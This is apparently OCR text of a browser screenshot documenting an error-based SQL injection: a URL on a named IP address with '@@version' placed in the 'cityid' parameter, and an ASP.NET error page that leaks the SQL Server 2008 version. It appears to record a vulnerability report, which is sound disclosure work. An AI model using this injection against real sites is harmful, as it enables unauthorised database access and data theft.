 360安全浏览器 7.1
http://58.53.209.134/help/pendantShow.aspx?stype=3&&cityid=@@version
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 谷歌 FreebuF.COM- 百度一下，你就 Google 翻
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where
Exception Details: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and
using the exception stack trace below.
Stack Trace:
[Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。]